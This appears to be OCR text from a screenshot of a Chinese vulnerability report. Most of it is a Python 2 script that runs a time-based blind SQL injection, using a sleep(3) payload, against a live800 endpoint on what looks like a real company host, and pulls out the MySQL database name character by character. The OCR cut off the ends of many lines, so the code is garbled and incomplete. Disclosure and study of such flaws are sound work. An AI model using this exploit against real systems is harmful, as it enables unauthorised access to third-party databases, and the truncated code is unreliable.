
user = ''
for i in range(1, 21):
    for payload in payloads:
        try:
            s = "ascii(mid(lower(database()),%s,1))=%
            s = "aaa'XOR(if(%s,sleep(3),0))OR'bbb" % 
            conn = httplib.HTTPConnection('service.zh
            conn.request(method='GET',url="/live800/l
            conn.getresponse()
            conn.close()
            print '.',
        except Exception,e:
            print e
            user += payload
            print '\n[in progress]', user,
            time.sleep(3.0)
            break
print '\n[Done] MySQL user is %s' % user
这个上过首页啊
漏洞证明：